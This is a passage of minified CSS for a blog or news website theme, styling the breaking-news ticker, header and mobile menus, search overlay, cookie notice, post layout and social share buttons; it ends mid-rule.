ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead 